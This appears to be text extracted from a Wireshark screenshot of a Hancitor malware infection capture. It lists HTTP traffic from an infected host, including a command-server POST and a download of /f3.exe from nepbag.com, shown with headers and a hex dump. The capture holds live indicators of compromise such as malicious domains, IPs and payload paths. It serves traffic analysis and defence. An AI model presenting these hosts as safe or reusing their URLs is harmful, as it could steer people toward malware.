 2020-10-20-Hancitor-infection-traffic.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
http Expression... +
No. Time Source Destination Protocol Length Info
6 0.505662 10.10.21.101 8.209.127.167 HTTP 283 GET /xls.png HTTP/1.1
658 2.555971 8.209.127.167 10.10.21.101 HTTP 602 HTTP/1.1 200 OK (image/png)
665 3.945445 10.10.21.101 54.235.83.248 HTTP 218 GET / HTTP/1.1
667 4.104983 54.235.83.248 10.10.21.101 HTTP 239 HTTP/1.1 200 OK (text/plain)
674 4.665203 10.10.21.101 178.170.248.70 HTTP 461 POST /7/forum.php HTTP/1.1 (application/x-www-form-urlencoded)
676 4.910906 178.170.248.70 10.10.21.101 HTTP 290 HTTP/1.1 200 OK (text/html)
683 5.465354 10.10.21.101 8.209.127.167 HTTP 221 GET /f3.exe HTTP/1.1
1323 7.441307 8.209.127.167 10.10.21.101 HTTP 617 HTTP/1.1 200 OK
1328 8.185231 10.10.21.101 54.235.83.248 HTTP 277 GET /?format=xml HTTP/1.1
1330 8.344970 54.235.83.248 10.10.21.101 HTTP 239 HTTP/1.1 200 OK (text/plain)
1344 9.305770 10.10.21.101 5.63.155.126 TCP 65 51496 → 80 [PSH, ACK] Seq=39 Ack=42 Win=64199 Len=11
Frame 683: 221 bytes on wire (1768 bits), 221 bytes captured (1768 bits)
Ethernet II, Src: HewlettP_1c:47:ae (00:08:02:1c:47:ae), Dst: Netgear_b6
Internet Protocol Version 4, Src: 10.10.21.101, Dst: 8.209.127.167
Transmission Control Protocol, Src Port: 51494, Dst Port: 80, Seq: 1, Ac
Hypertext Transfer Protocol
GET /f3.exe HTTP/1.1\r\n
Accept: */*\r\n
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; Trident/7.0; rv:
Host: nepbag.com\r\n
Cache-Control: no-cache\r\n
\r\n
[Full request URI: http://nepbag.com/f3.exe]
[HTTP request 1/1]
[Response in frame: 1323]
0000 20 e5 2a b6 93 f1 00 08 02 1c 47 ae 08 00 45 00 ·*····· ··G···E·
0010 00 cf ba 1c 40 00 80 06 98 25 0a 0a 15 65 08 d1 ····@··· ·%···e··
0020 7f a7 c9 26 00 50 29 cd 40 05 2b 6f 30 57 50 18 ···&·P)· @·+o0WP·
0030 ff ff c9 dc 00 00 47 45 54 20 2f 66 33 2e 65 78 ······GE T /f3.ex
0040 65 20 48 54 54 50 2f 31 2e 31 0d 0a 41 63 63 65 e HTTP/1 .1··Acce
0050 70 74 3a 20 2a 2f 2a 0d 0a 55 73 65 72 2d 41 67 pt: */*· ·User-Ag
0060 65 6e 74 3a 20 4d 6f 7a 69 6c 6c 61 2f 35 2e 30 ent: Moz illa/5.0
0070 20 28 57 69 6e 64 6f 77 73 20 4e 54 20 36 2e 31 (Window s NT 6.1
0080 3b 20 57 69 6e 36 34 3b 20 78 36 34 3b 20 54 72 ; Win64; x64; Tr
0090 69 64 65 6e 74 2f 37 2e 30 3b 20 72 76 3a 31 31 ident/7. 0; rv:11
00a0 2e 30 29 20 6c 69 6b 65 20 47 65 63 6b 6f 0d 0a .0) like Gecko··
00b0 48 6f 73 74 3a 20 6e 65 70 62 61 67 2e 63 6f 6d Host: ne pbag.com
00c0 0d 0a 43 61 63 68 65 2d 43 6f 6e 74 72 6f 6c 3a ··Cache- Control:
00d0 20 6e 6f 2d 63 61 63 68 65 0d 0a 0d 0a no-cach e····
Hypertext Transfer Protocol: Protocol Packets: 24405 · Displayed: 412 (1.7%) Profile: Default